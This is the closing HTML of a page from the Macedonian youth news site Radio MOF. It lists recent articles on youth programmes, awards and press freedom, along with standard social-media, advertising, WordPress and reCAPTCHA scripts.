						<span class="comments"><a href="https://www.radiomof.mk/jutjub-kje-dozvoli-roditelite-da-gi-ogranichat-tinejdzherite-vo-gledanjeto-kratki-videa/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/jutjub-kje-dozvoli-roditelite-da-gi-ogranichat-tinejdzherite-vo-gledanjeto-kratki-videa/" title="Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа">
							Јутјуб ќe дозволи родителите да ги ограничат тинејџерите во гледањето кратки видеа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/korka-turnejata-ja-zavrshuva-so-koncert-vo-kotur/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Korka-nastap-na-Imagine-Macedonia-2025-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="„Корка“ турнејата ја завршува со концерт во „Котур“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-15T20:14:54+01:00">15/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/korka-turnejata-ja-zavrshuva-so-koncert-vo-kotur/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/korka-turnejata-ja-zavrshuva-so-koncert-vo-kotur/" title="„Корка“ турнејата ја завршува со концерт во „Котур“">
							„Корка“ турнејата ја завршува со концерт во „Котур“</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/mladi-nagrada-za-mediumska-izvonrednost-facebook-rb5wwrjz3j6r018obn6vwgf4u441an8ombfm1uwbk8-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-10T15:33:02+02:00">10/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025">
							Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"55930","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2ZSXs-dY4zGRtIWVrUrfcg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768787206776');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>